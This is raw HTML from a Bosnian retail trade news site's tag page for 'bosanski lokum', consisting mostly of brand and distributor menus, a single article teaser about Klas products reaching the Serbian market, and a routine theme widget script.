			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bosanski lokum</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: bosanski lokum</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/klasov-bosanski-lokum-i-zlatni-puder-na-trzistu-srbije/"  rel="bookmark" class="td-image-wrap " title="Klasov Bosanski lokum i Zlatni puder na tržištu Srbije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klasov Bosanski lokum i Zlatni puder na tržištu Srbije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/07/Klas-izvoz-Srbija-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/" class="td-post-category" >Brašno, jufke i kolači</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/klasov-bosanski-lokum-i-zlatni-puder-na-trzistu-srbije/"  rel="bookmark" title="Klasov Bosanski lokum i Zlatni puder na tržištu Srbije">Klasov Bosanski lokum i Zlatni puder na tržištu Srbije</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T06:56:48+00:00" >July 25, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Potpisivanjem strateškog Ugovora o distribuciji proteklog mjeseca, najpoznatiji brendovi kompanije Klas već su stigli na tržište Srbije. Na policama svih, bolje opremljenih trgovina, građani...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3762";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
